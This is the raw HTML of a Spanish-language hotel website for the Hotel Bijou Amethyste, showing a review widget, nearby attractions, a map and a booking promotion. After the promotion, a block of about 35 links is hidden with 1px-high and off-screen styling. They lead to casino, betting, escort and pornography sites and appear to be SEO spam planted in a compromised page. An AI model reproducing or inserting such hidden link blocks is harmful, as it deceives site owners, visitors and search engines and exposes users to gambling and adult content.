alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->... lo máximo...<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más" ></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>    </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://bijoulapuertahotel.com/wp-content/uploads/trustindex-google-widget.css?1732413704"></div>
		</div>
	</div>
        </div>
    </div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 82px;"></div>
    <div class="visible-md" style="height: 82px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div>        </div>
    </div>
</div></div></div></section><section class="vc_section vc_custom_1537953987339"><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="xs_reset_paddings wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12">
    <div class="vc_column-inner vc_custom_1538732051015">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 30px;"></div>
    <div class="visible-md" style="height: 30px;"></div>
    <div class="visible-sm" style="height: 30px;"></div>
    <div class="visible-xs" style="height: 30px;"></div>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="xs-text-center" style="font-size: 48px; line-height: 45px;">En el <span style="font-family: 'Great Vibes'; font-size: 73px;">foco</span> de todo lo que necesitas</h3>

		</div>
	</div>
<div class="stm_spacer ">
    <div class="visible-lg" style="height: 43px;"></div>
    <div class="visible-md" style="height: 43px;"></div>
    <div class="visible-sm" style="height: 10px;"></div>
    <div class="visible-xs" style="height: 10px;"></div>
</div>

    <div class="stm_iconbox clearfix stm_iconbox_style_1 stm_iconbox696fdad851d4c text-left  stm_iconbox__icon-left clearfix">
                    <div class="stm_iconbox__icon "
                 style="width: 65px; height: 60px;">
                <i style="font-size:46px;color:#fb2920;"
                   class="custom stmicon-cultural">
                </i>
            </div>
                <div class="stm_iconbox__text">
                            <H5 style="font-size:22px!important;" class="no_line"><span
                            class="mtc_b">Centro Cultural de la Ciudad</span></H5>
                        <div class="stm_iconbox__desc">
            <span class="stm_iconbox__dots">
                <span class="stm_iconbox__dot stm_iconbox__dot_first"></span>
                <span class="stm_iconbox__dot stm_iconbox__dot_second"></span>
                <span class="stm_iconbox__dot stm_iconbox__dot_third"></span>
            </span>
                <h6><span style="color: #222222; opacity: 0.6;">A 9 MINUTOS DE DISTANCIA</span></h6>
            </div>
        </div>
    </div>
<div class="stm_spacer ">
    <div class="visible-lg" style="height: 21px;"></div>
    <div class="visible-md" style="height: 21px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div>

    <div class="stm_iconbox clearfix stm_iconbox_style_1 stm_iconbox696fdad852146 text-left  stm_iconbox__icon-left clearfix">
                    <div class="stm_iconbox__icon "
                 style="width: 65px; height: 60px;">
                <i style="font-size:34px;color:#49a3b9;"
                   class="custom stmicon-terrain">
                </i>
            </div>
                <div class="stm_iconbox__text">
                            <H5 style="font-size:22px!important;" class="no_line"><span
                            class="mtc_b">Médanos</span></H5>
                        <div class="stm_iconbox__desc">
            <span class="stm_iconbox__dots">
                <span class="stm_iconbox__dot stm_iconbox__dot_first"></span>
                <span class="stm_iconbox__dot stm_iconbox__dot_second"></span>
                <span class="stm_iconbox__dot stm_iconbox__dot_third"></span>
            </span>
                <h6><span style="color: #222222; opacity: 0.6;">A 45 MINUTOS DE DISTANCIA</span></h6>
            </div>
        </div>
    </div>
<div class="stm_spacer ">
    <div class="visible-lg" style="height: 26px;"></div>
    <div class="visible-md" style="height: 26px;"></div>
    <div class="visible-sm" style="height: 25px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div>

    <div class="stm_iconbox clearfix stm_iconbox_style_1 stm_iconbox696fdad852478 text-left  stm_iconbox__icon-left clearfix">
                    <div class="stm_iconbox__icon "
                 style="width: 65px; height: 60px;">
                <i style="font-size:46px;color:#60e15a;"
                   class="custom fas fa-swimmer">
                </i>
            </div>
                <div class="stm_iconbox__text">
                            <H5 style="font-size:22px!important;" class="no_line"><span
                            class="mtc_b">Playas</span></H5>
                        <div class="stm_iconbox__desc">
            <span class="stm_iconbox__dots">
                <span class="stm_iconbox__dot stm_iconbox__dot_first"></span>
                <span class="stm_iconbox__dot stm_iconbox__dot_second"></span>
                <span class="stm_iconbox__dot stm_iconbox__dot_third"></span>
            </span>
                <h6><span style="color: #222222; opacity: 0.6;">A 12  MINUTOS DE DISTANCIA</span></h6>
            </div>
        </div>
    </div>
<div class="stm_spacer ">
    <div class="visible-lg" style="height: 22px;"></div>
    <div class="visible-md" style="height: 22px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div>

    <div class="stm_iconbox clearfix stm_iconbox_style_1 stm_iconbox696fdad8526f9 text-left  stm_iconbox__icon-left clearfix">
                    <div class="stm_iconbox__icon "
                 style="width: 65px; height: 60px;">
                <i style="font-size:45px;color:#f3c434;"
                   class="custom stmicon-shopping">
                </i>
            </div>
                <div class="stm_iconbox__text">
                            <H5 style="font-size:22px!important;" class="no_line"><span
                            class="mtc_b">Centros Comerciales</span></H5>
                        <div class="stm_iconbox__desc">
            <span class="stm_iconbox__dots">
                <span class="stm_iconbox__dot stm_iconbox__dot_first"></span>
                <span class="stm_iconbox__dot stm_iconbox__dot_second"></span>
                <span class="stm_iconbox__dot stm_iconbox__dot_third"></span>
            </span>
                <h6><span style="color: #222222; opacity: 0.6;">A 5 MINUTOS DE DISTANCIA</span></h6>
            </div>
        </div>
    </div>
<div class="stm_spacer ">
    <div class="visible-lg" style="height: 30px;"></div>
    <div class="visible-md" style="height: 30px;"></div>
    <div class="visible-sm" style="height: 30px;"></div>
    <div class="visible-xs" style="height: 30px;"></div>
</div>        </div>
    </div>
</div><div data-stretch="right" class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-8 vc_col-md-8 vc_col-xs-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3907.607300950472!2d-70.2035114901502!3d11.651307042401427!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8e85edcc24d0846b%3A0x89730266e6249b7e!2sHotel%20Bijou%20Amethyste!5e0!3m2!1ses-419!2ssa!4v1718285739670!5m2!1ses-419!2ssa" width="600" height="600" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div></div>        </div>
    </div>
</div></div></div></section><section class="vc_section vc_custom_1537946414736"><div class="container-fluid vc_container-fluid  fixed_bg vc_custom_1721533836301 " ><div class="vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-2 vc_col-md-8 vc_col-xs-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 188px;"></div>
    <div class="visible-md" style="height: 188px;"></div>
    <div class="visible-sm" style="height: 120px;"></div>
    <div class="visible-xs" style="height: 110px;"></div>
</div><h4 style="font-size: 40px;color: #ffffff;line-height: 60px;text-align: center" class="vc_custom_heading vc_custom_1718236366225   stm_custom_heading__icon text-center"><i class="stmicon-haircut position_top" style="color: #ffffff !important;"></i>RESERVE CON ANTICIPACIÓN Y AHORRE</h4>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718243356625" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">Planifique su estancia en el Hotel Bijou Amethyste con anticipación y aproveche nuestras exclusivas ofertas de reserva anticipada. Al reservar con tiempo, no solo garantiza su lugar en nuestro lujoso hotel, sino que también disfruta de beneficios adicionales.</span></p>

		</div>
	</div>
        </div>
    </div>
</div></div></div></div></div></section>
<div style="overflow:hidden;height:1px;"><a href="https://wtf55-games.bet/">wtf55</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://happylukecasino.online/">happy luke</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://bingolotoclick.com/">лото ме</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://mirage-grill.kz/">лото ме</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://dotbigotzyvy.com/realnye-keisy-dotbig-uspeshnykh-treyderov/">dotbig отзывы</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://doradobet1.com/">doradobet apuestas</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://boostwin-login.org">BoostWin</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://thacasino-online.com/">thacasino</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://nanodeflektor.ru/">melbet</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://ph-betvietnam.com/">phbet casino online</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://ufafuture-online.vip/">ufa future</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://1winsbonus.com">1Win</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://casino-winner-mx.com/">casino en linea winner</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://1xbetmobilaz.com/">1xbet mobi</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://avkhukuk.com/">1xbet</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://pinupcasino-online.com/">пин ап</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://1-x.bet/">1хбет скачать</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://loto-kadabra.kz/">лото клуб вход</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://1xbetofitsialnyiysayt.com/">1x bet az</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://loto-club-37.com/">loto37 club</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://stroiarsenal.kz/">1хбет кз</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://1xbet-operator-uzbekistan.com/">1xbet uz скачать</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://casinospinrise.org">SpinRise casino offizielle Seite </a></div>
<div style="overflow:hidden;height:1px;"><a href="https://winorio-casino.net">casino Winorio</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://hot-slots.com.pl/">hot slots</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://jeet-city-bonus.com/">jeet city casino</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://loto-kz.org/blog/samye-vyigryshnye-chisla-v-loteree/">самые часто выпадающие числа в лотерее</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://loto-kz.net/lotteries/lottery420/">лотерея 4/20</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://punt-casino.co.za/">punt casino login</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://ladys.one/es/putas-berlin">putas en berlin</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://delaware-escort.com/dover/callescort">callescorg</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://xfantazy.com/search/korean+catfight">korean catfight porn</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://clipsforporn.com/studio/120279/fetishlands-beanstalk">https://clipsforporn.com/studio/120279/fetishlands-beanstalk</a></div>
<div style="position: absolute; left: -9966px;">
<p><a href="https://mostbet-bahis-turkiye.org/">Mostbet casino</a></p>
</div>
<div style="overflow:hidden;height:1px;"><a href="https://leon-bet.edu.gr/">leon στοιχηματικη</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://valorbet.in/">Valor Casino</a></div>
</div>
                    </div>

        
    </div>
</div>        </div>
	
	

</div><!-- .container -->
</div><!-- #content -->


<footer class="stm-footer ">
    
<div class="container">
    <div class="row stm-footer__widgets">
		                    <div class="col-md-3">
						                    </div>
				                    <div class="col-md-3">
						<aside id="block-6" class="widget widget-default widget-footer widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside id="block-7" class="widget widget-default widget-footer widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside>                    </div>
				                    <div class="col-md-3">
						                    </div>
				                    <div class="col-md-3">
						<aside id="block-5" class="widget widget-default widget-footer widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</aside>                    </div>
						    </div>


	
        <div class="stm-footer__bottom">
            <div class="stm_markup stm_markup_right stm_markup_50">
				    <div itemscope
         itemtype="http://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span>Copyright &copy;</span>
        <span>2026</span>
        <span itemprop="copyrightHolder"><a href="https://tu-marca.com" target="_blank">Tu-Marca</a> | Disenado y Hospedado.</p></span>
    </div>

				            </div>
        </div>

	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://bijoulapuertahotel.com/">
                        <div class="search-wrapper">
                            <input placeholder="Comience a escribir aquí..." type="text"
                                   class="form-control search-input" value="" name="s"
                                   id="s"/>
                            <button type="submit" class="search-submit"><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div>    <div class="hotel_arrow_top">
        <div class="arrow"></div>
    </div>
<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hotello\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-left trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image lazyload" data-src="https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish" src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;"><noscript><img class="trp-flag-image lazyload" data-src="https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish" src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;"><noscript><img class="trp-flag-image" src="https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></noscript></noscript>Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://bijoulapuertahotel.com/en/?id=2.50.1"
                         title="English">
          						  <img class="trp-flag-image lazyload" data-src="https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English" src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;"><noscript><img class="trp-flag-image" src="https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English					          </a>
